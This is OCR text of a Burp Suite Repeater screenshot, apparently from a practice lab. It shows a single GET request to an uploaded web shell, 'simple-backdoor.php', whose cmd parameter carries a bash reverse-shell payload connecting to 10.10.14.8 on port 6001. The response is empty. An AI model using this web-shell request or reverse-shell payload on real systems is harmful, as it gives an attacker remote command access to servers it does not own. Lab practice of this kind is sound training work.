 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.10.68 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uploads/simple-backdoor.php?cmd=
/bin/bash+-c+'/bin/bash+-i+>%26+/dev/tcp/10.10.14.8/6001+0>%261'
HTTP/1.1
2 Host: 10.10.10.68
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Done 0 bytes